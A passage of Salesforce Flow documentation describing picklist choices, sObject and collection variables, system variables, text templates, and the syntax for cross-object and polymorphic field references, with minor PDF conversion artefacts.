



## <span id="page-4842-0"></span>Flow Picklist Choice Resource

Represents a set of choices that's generated from the values of a picklist or multi-select picklist field.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Example: In a flow that simplifies the process of creating an account, users identify the company's industry.

Rather than creating one choice for each industry, you add a picklist choice to the flow and populate a drop-down list with it. When users run this flow, the picklist choice finds all the values in the database for the Industry picklist field **(1)** on the Account object **(2)**.



On top of being easier to configure than the stand-alone choice resource, picklist choices reduce maintenance. When someone adds new options to the Account Industry picklist, the flow automatically reflects those changes; you don't have to update the flow.

#### **Limitations**

Unlike with dynamic record choices, you can't:

### **Filter out any values that come back from the database.**

The flow always displays every picklist value for that field—even if you're using record types to narrow down the picklist choices in page layouts.

#### **Customize the label for each option.**

The flow always displays the label for each picklist value.

#### **Customize the stored value for each option.**

The flow always stores the API value for each picklist value.

Picklists for Knowledge Articles aren't supported.

#### **Labels and Values for Translated Fields**

When a picklist field has been translated:

- **•** Each choice's label uses the version of that picklist value in the running user's language
- **•** Each choice's stored value uses the version of that picklist value in the org's default language

## SEE ALSO:

[Flow Screen Element: Choice Fields](#page-4823-0) [Options for Choice Fields in Flow Screen Elements](#page-4824-0) [Flow Resources](#page-4833-0)

#### <span id="page-4844-0"></span>Flow sObject Collection Variable Resource

Stores updatable field values for one or more Salesforce records.



#### **Usage**

After you populate the sObject collection, reference it to create, update, or delete records in the Salesforce database.

Examine every item in the collection by using a Loop element. When an item is being examined in the loop, the item's field values are copied into an sObject variable that you specify as the loop variable. If you want the loop to modify a collection item, such as to update an item's field values:

- **1.** Configure the elements within the loop to update the loop variable.
- **2.** Add the variable's field values to a separate collection.

Available in: both Salesforce Classic and Lightning Experience

You can add new items to the end of the collection (Assignment element) or replace all items in the collection (Fast Lookup element). However, you can't update existing collection items. To get around this limitation, have the loop iteratively add the contents of the loop variable to another collection. When the loop finishes, you can update the Salesforce records with values from the new collection.

#### SEE ALSO:

[Sample Flow That Loops Through a Collection](#page-4885-0) [Flow Loop Element](#page-4813-0) [Flow Resources](#page-4833-0)

## <span id="page-4845-0"></span>Flow sObject Variable Resource

Stores updatable field values for a Salesforce record.



## EDITIONS

ailable in: both Salesforce assic and Lightning perience

#### **Usage**

When an sObject variable is created, its default value is null. Before you reference an sObject variable's values, make sure that the sObject variable has a value by using the is null operator in a Decision element.

#### SEE ALSO:

[Flow Resources](#page-4833-0)

### <span id="page-4846-0"></span>System Variables in Flows

System-provided values about the running flow interview, such as {! \$Flow. CurrentDate }, {!\$Flow.CurrentDateTime}, and {!\$Flow.FaultMessage}.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Example**: A flow is used only internally by call center personnel. For each flow element that interacts with the Salesforce database, a fault connector leads to a screen. A Display Text field on the screen displays the system fault message and instructs the flow user to provide that message to the IT department.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT, and include the following error message:
{!$Flow.FaultMessage}
```
SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4798-0) [Flow Resources](#page-4833-0)

<span id="page-4847-0"></span>Flow Text Template Resource

Stores HTML-formatted text.



EDITIONS

Available in: both Salesforce lassic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Example: You're designing a flow that registers people for an event. You create a text template that includes a registrant's name, address, and other information. Then you use the template in an email confirmation that the flow sends when it finishes.

## SEE ALSO:

<span id="page-4847-1"></span>[Flow Resources](#page-4833-0) [Cross-Object Field References in Flows](#page-4848-0)

### Flow Variable Resource

Stores a value that can be updated as the flow executes.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience



### **Usage**

You can delete a variable at any time. Any variable assignments that use the deleted variable are set to null.

### SEE ALSO:

<span id="page-4848-0"></span>[Flow Resources](#page-4833-0) [Flow Assignment Element](#page-4806-0) [Flow sObject Variable Resource](#page-4845-0) [Cross-Object Field References in Flows](#page-4848-0)

## Cross-Object Field References in Flows

When building a flow, you can reference fields for records that are related to the values that are stored in an sObject variable. To do so, manually enter the references.

## [Tips for Cross-Object Field References in Flows](#page-4849-0)

Cross-object field values are valid wherever you can reference a flow resource or manually enter a value. Keep these implementation tips in mind when you use a cross-object field reference.

#### [Cross-Object Field References in Flows: Simple Relationships](#page-4849-1)

Most relationships are straightforward. For example, Case. Account Id links directly to the case's parent account. If you know that a field relationship ties your object to exactly one other object, use this syntax.

#### [Cross-Object Field References in Flows: Polymorphic Relationships](#page-4850-0)

Some fields have relationships to more than one object. We call these relationships polymorphic. For example, if you have queues enabled for cases, a case owner can be either a user or queue. If you're traversing from a case to its owner ID, add special syntax to identify which object you mean when you say "Owner".

#### [Example Cross-Object Field References in Flows](#page-4851-0)

This example demonstrates how to update a contract's owner to be the contract's account's owner.

## **FDITIONS**

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4849-0"></span>Tips for Cross-Object Field References in Flows

Cross-object field values are valid wherever you can reference a flow resource or manually enter a value. Keep these implementation tips in mind when you use a cross-object field reference.

When you create an sObject variable to reference fields on related records from, store the ID for the first related record in the variable. For example, to reference an opportunity's contract, store ContractId in the sObject variable or add a value for ContractId by using an Assignment element.

### **Unsupported Relationships**

The following relationships aren't supported in cross-object field references.

- **•** Lead.ConvertedAccount
- **•** Lead.ConvertedContact
- **•** Lead.ConvertedOpportunity

### **Avoiding Null Values**

If a flow interview encounters a null value at any point in the cross-object expression, the element containing the reference fails. The reference runs successfully if the last field value in the expression is null. For example, store a contact in { ! sObjContact} and try to reference *{!sObjContact}.Account.Name*. The flow fails if AccountId on the stored contact is null (because there isn't an account to look at), but it succeeds if Name on the related account is null.

If an element contains a cross-object reference that fails and the element doesn't have a fault path defined, the entire interview fails. To avoid this situation, you can:

- **•** Make the fields that you want to reference in the expression required in Salesforce. For example, for the expression *{!sObjContact}.Account.Name*, you could require AccountId on contact page layouts. Then, using another flow, find any records with null values for that field and update them.
- **•** Determine whether each field that's referenced in the expression has a value by using the wasSet operator in a Decision element.

## **Cross-Object Field References and Org Limits**

Cross-object field references in flows don't count against your org's limits for:

- <span id="page-4849-1"></span>**•** Cross-object relationships per object
- **•** DML operations per transaction

## Cross-Object Field References in Flows: Simple Relationships

Most relationships are straightforward. For example, Case. AccountId links directly to the case's parent account. If you know that a field relationship ties your object to exactly one other object, use this syntax.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

To reference a field on a related record, use this syntax.

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

where:

- **•** *sObjectVariable* is the unique name for the sObject variable that you want to start from.
- **•** *objectName1* is the API name for an object that's related to sObjectVariable's object type. The API names for all custom objects end in  $\mathbf{r}$ .
- **•** (Optional) *objectName2* is the API name for an object that's related to *objectName1*.

Your expression must include at least one object name, but you can add more objects as needed.

**•** *fieldName* is the name for the field that you want to reference on the last object in the expression. The API names for all custom fields end in \_\_\_\_ c.

<span id="page-4850-0"></span>For example, *{!sOv\_Contact.Account.Id}* references Id of the account that's related to the contact record represented by an sObject variable in the flow.

### Cross-Object Field References in Flows: Polymorphic Relationships

Some fields have relationships to more than one object. We call these relationships polymorphic. For example, if you have queues enabled for cases, a case owner can be either a user or queue. If you're traversing from a case to its owner ID, add special syntax to identify which object you mean when you say "Owner".

To reference a field on a related record, use this syntax.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### {!*sObjectVariable*.*polymorphicObjectName1*:*specificObjectName2*.*fieldName*}

where:

- *sObjectVariable* is the unique name for the sObject variable that you want to start from.
- **•** *polymorphicObject* is the API name for a polymorphic relationship for *sObjectVariable*'s object type.
- **•** *specificObjectName* is the API name for the object that you want to select from the polymorphic relationship.
- **•** *fieldName* is the name for the field that you want to reference on the last object in the expression. All custom field API names end in \_\_\_ c.

For example: { ! sObj Case. Owner: User. Id } references the ID of the user who owns the case, while {!sObj\_Case.Owner:Queue.Id} references the ID of the queue who owns the case. You can always add the polymorphic reference after several traversals ({!sObj Case.Account.Owner:User.Id}) or in the middle of a reference ({!sObj\_Case.Owner:User.Manager.Id}).

## **Supported Polymorphic Relationships**

Not every relationship is polymorphic, so we recommend using the polymorphic syntax only when you know that the field can link to multiple objects. The following relationships are supported.

- **•** Case.Source
- **•** FeedItem.CreatedBy

**•** *Object*.Owner

Where *Object* lets you set Owner to either a user or a queue. Group. Owner and Queue. Owner aren't supported.

When you create an sObject variable to reference fields on related records from, store the ID for the first related record in the variable. For example, to reference an opportunity's contract, store ContractId in the sObject variable or add a value for ContractId by using an Assignment element.

### <span id="page-4851-0"></span>Example Cross-Object Field References in Flows

This example demonstrates how to update a contract's owner to be the contract's account's owner.

EDITIONS

